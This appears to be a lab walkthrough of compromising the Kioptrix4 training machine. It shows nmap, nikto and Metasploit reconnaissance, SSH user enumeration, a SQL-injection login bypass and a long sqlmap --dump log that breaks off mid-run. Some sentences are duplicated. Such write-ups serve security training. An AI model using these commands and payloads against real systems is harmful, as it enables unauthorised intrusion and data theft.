Information Gathering
$ nmap 10.10.10.0/24 -nP
...
Nmap scan report for 10.10.10.7
Host is up (0.00050s latency).
Not shown: 566 closed ports, 430 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 08:00:27:3E:67:40 (Oracle VirtualBox virtual NIC)
$ sudo nikto --host 10.10.10.7
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.7
+ Target Hostname: 10.10.10.7
+ Target Port: 80
+ Start Time: 2020-07-19 18:10:19 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ PHP/5.2.4-2ubuntu5.6 appears to be outdated (current is at least 7.2.12). PHP 5.6.33, 7.0.27, 7.1.13, 7.2.1 may also current release for each branch.
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.php
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /images/: Directory indexing found.
+ Server may leak inodes via ETags, header found with file /icons/README, inode: 98933, size: 5108, mtime: Tue Aug 28 06:48:10 2007
+ OSVDB-3233: /icons/README: Apache default file found.
+ Cookie PHPSESSID created without the httponly flag
+ 8672 requests: 0 error(s) and 19 item(s) reported on remote host
+ End Time: 2020-07-19 18:10:42 (GMT-4) (23 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
$ msfconsole
msf5 > use auxiliary/scanner/smb/smb_version
msf5 auxiliary(scanner/smb/smb_version) > show options
msf5 auxiliary(scanner/smb/smb_version) > set RHOSTS 10.10.10.7
RHOSTS => 10.10.10.7
msf5 auxiliary(scanner/smb/smb_version) > set THREADS 11
THREADS => 11
msf5 auxiliary(scanner/smb/smb_version) > run
[*] 10.10.10.7:445 - Host could not be identified: Unix (Samba 3.0.28a)
[*] 10.10.10.7:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5> exit
$ searchsploit 3.0.28a samba
-------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------- ---------------------------------
Samba 3.0.10 < 3.3.5 - Format String / Security Bypass | multiple/remote/10095.txt
Samba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py
-------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
$ cat /usr/share/exploitdb/exploits/multiple/remote/10095.txt
The following proof of concept is available:
smb: \> put aa%3Fbb
# The server doesn't allow
$ smbclient -L 10.10.10.7
protocol negotiation failed: NT_STATUS_CONNECTION_DISCONNECTED
# Added 'client min protocol = NT1' under Global section of /etc/samba/smb.conf
$ smbclient -L 10.10.10.7
Enter WORKGROUP\kali's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (Kioptrix4 server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP KIOPTRIX4
Alright, no immediate wins there!
Inspecting the Webapp
The index of the webapp presents us with a login page:

 I went straight into testing for SQL injection, the first thing I tried got me:
I went straight into testing for SQL injection, the first thing I tried got me:

 Here, you can keep changing the username URL parameter and seemingly attempt to load other users? Also of note, it's vulnerable to very simple XSS in the URL parameter:
Here, you can keep changing the username URL parameter and seemingly attempt to load other users? Also of note, it's vulnerable to very simple XSS in the URL parameter:
 I think if we can figure out one of the usernames on the server, we may be able to get their page?
I think if we can figure out one of the usernames on the server, we may be able to get their page?
$ sudo finger @10.10.10.7
[sudo] password for kali:
finger: connect: Connection refused
kali@kali:~/Desktop$ sudo finger root@10.10.10.7
finger: connect: Connection refused
$ msfconsole
msf5> use auxiliary/scanner/ssh/ssh_enumusers
> set USER_FILE /usr/share/metasploit-framework/data/wordlists/namelist.txt
... A bunch of standard unix accounts
[+] 10.10.10.7:22 - SSH - User 'robert' found
[+] 10.10.10.7:22 - SSH - User 'john' found
Robert seems like a viable account name, let's try getting in there! I went through the same process as before:
- Username= robert
- Password= `1' or '1'='1
 Well that doesn't seem overly useful, the page source is also pretty uninteresting.
Backing up a little bit, we don't get an error from mucking about with the username field, but in the password field we can quite easily get:
Well that doesn't seem overly useful, the page source is also pretty uninteresting.
Backing up a little bit, we don't get an error from mucking about with the username field, but in the password field we can quite easily get:
 So I assume the PHP code looks something like this:
So I assume the PHP code looks something like this:
<?php
$query = "SELECT *
FROM users
WHERE username=$_POST['myusername']
AND password=$_POST['mypassword']
";
$result = @mysql_query ($query);
if (mysql_num_rows($result) == 1) {
// Do something with the result
}
Our best bet here, due to the restriction on results of the query, is probably to try and inject PHP commands. So, let's focus on that for a while:
$query = "SELECT *
FROM users
WHERE username='username value, seems sanitized'
AND password='password value, seems to not be sanitized, but cannot execute mysql commands'
";
- adding
--to the query had no affect, which lines up - Adding # to the query had no affect, which lines up
So, if we tried
'"echo('helllo world');\we may get code execution? No dice. Well, let's just try sqlmap shall we? We already know we're working with MySQL
$ sudo sqlmap -u "http://10.10.10.7/checklogin.php" --dbms=MySQL --level=5 --risk=3 --data="myusername=admin&mypassword=test" --dump
[sudo] password for kali:
___
__H__
___ ___[']_____ ___ ___ {1.4.6#stable}
|_ -| . ["] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:48:26 /2020-07-19/
[22:48:26] [INFO] testing connection to the target URL
[22:48:26] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:48:26] [INFO] testing if the target URL content is stable
[22:48:27] [INFO] target URL content is stable
[22:48:27] [INFO] testing if POST parameter 'myusername' is dynamic
[22:48:27] [WARNING] POST parameter 'myusername' does not appear to be dynamic
[22:48:27] [WARNING] heuristic (basic) test shows that POST parameter 'myusername' might not be injectable
[22:48:27] [INFO] testing for SQL injection on POST parameter 'myusername'
[22:48:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:48:27] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[22:48:28] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[22:48:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[22:48:28] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[22:48:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[22:48:28] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[22:48:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[22:48:29] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:48:29] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[22:48:29] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL - original value)'
[22:48:29] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[22:48:29] [INFO] testing 'Boolean-based blind - Parameter replace (CASE - original value)'
[22:48:29] [INFO] testing 'HAVING boolean-based blind - WHERE, GROUP BY clause'
[22:48:29] [INFO] testing 'Generic inline queries'
[22:48:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:48:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:48:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[22:48:29] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[22:48:29] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[22:48:30] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[22:48:30] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[22:48:30] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[22:48:30] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[22:48:31] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[22:48:31] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[22:48:31] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[22:48:31] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[22:48:31] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[22:48:31] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[22:48:31] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[22:48:31] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[22:48:31] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[22:48:31] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[22:48:31] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[22:48:31] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[22:48:31] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[22:48:31] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:48:31] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:48:32] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:48:32] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:48:32] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:48:32] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:48:33] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:48:33] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:48:33] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:48:33] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:48:34] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:48:34] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:48:34] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:48:34] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[22:48:35] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[22:48:35] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[22:48:35] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[22:48:35] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[22:48:35] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[22:48:35] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[22:48:35] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[22:48:35] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[22:48:35] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (BIGINT UNSIGNED)'
[22:48:35] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (EXP)'
[22:48:35] [INFO] testing 'MySQL >= 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)'
[22:48:35] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[22:48:35] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[22:48:35] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
[22:48:35] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[22:48:35] [INFO] testing 'MySQL inline queries'
[22:48:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:48:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:48:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:48:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:48:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:48:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:48:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:48:36] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[22:48:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[22:48:37] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[22:48:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[22:48:37] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[22:48:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[22:48:37] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[22:48:37] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[22:48:38] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[22:48:38] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)'
[22:48:38] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query - comment)'
[22:48:38] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[22:48:38] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[22:48:39] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[22:48:39] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[22:48:39] [INFO] testing 'MySQL AND time-based blind (ELT)'
[22:48:39] [INFO] testing 'MySQL OR time-based blind (ELT)'
[22:48:39] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[22:48:40] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[22:48:40] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[22:48:40] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[22:48:40] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[22:48:40] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[22:48:40] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (heavy queries)'
[22:48:40] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[22:48:40] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[22:48:40] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[22:48:40] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[22:48:40] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (heavy query)'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] n
[22:49:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:49:26] [INFO] testing 'Generic UNION query (random number) - 1 to 10 columns'
[22:49:27] [INFO] testing 'Generic UNION query (NULL) - 11 to 20 columns'
[22:49:29] [INFO] testing 'Generic UNION query (random number) - 11 to 20 columns'
[22:49:30] [INFO] testing 'Generic UNION query (NULL) - 21 to 30 columns'
[22:49:32] [INFO] testing 'Generic UNION query (random number) - 21 to 30 columns'
[22:49:34] [INFO] testing 'Generic UNION query (NULL) - 31 to 40 columns'
[22:49:35] [INFO] testing 'Generic UNION query (random number) - 31 to 40 columns'
[22:49:37] [INFO] testing 'Generic UNION query (NULL) - 41 to 50 columns'
[22:49:38] [INFO] testing 'Generic UNION query (random number) - 41 to 50 columns'
[22:49:40] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[22:49:41] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[22:49:43] [INFO] testing 'MySQL UNION query (NULL) - 11 to 20 columns'
[22:49:44] [INFO] testing 'MySQL UNION query (random number) - 11 to 20 columns'
[22:49:46] [INFO] testing 'MySQL UNION query (NULL) - 21 to 30 columns'
[22:49:48] [INFO] testing 'MySQL UNION query (random number) - 21 to 30 columns'
[22:49:49] [INFO] testing 'MySQL UNION query (NULL) - 31 to 40 columns'
[22:49:51] [INFO] testing 'MySQL UNION query (random number) - 31 to 40 columns'
[22:49:52] [INFO] testing 'MySQL UNION query (NULL) - 41 to 50 columns'
[22:49:53] [INFO] testing 'MySQL UNION query (random number) - 41 to 50 columns'
[22:49:55] [WARNING] POST parameter 'myusername' does not seem to be injectable
[22:49:55] [INFO] testing if POST parameter 'mypassword' is dynamic
[22:49:55] [WARNING] POST parameter 'mypassword' does not appear to be dynamic
[22:49:55] [INFO] heuristic (basic) test shows that POST parameter 'mypassword' might be injectable (possible DBMS: 'MySQL')
[22:49:55] [INFO] testing for SQL injection on POST parameter 'mypassword'
[22:49:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:49:55] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
got a 302 redirect to 'http://10.10.10.7:80/login_success.php?username=admin'. Do you want to follow? [Y/n] n
[22:50:03] [INFO] POST parameter 'mypassword' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (with --code=302)
[22:50:03] [INFO] testing 'Generic inline queries'
[22:50:03] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:50:03] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:50:03] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:50:03] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:50:03] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:50:03] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:50:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:50:03] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:50:03] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:50:03] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:50:03] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:50:03] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:50:03] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
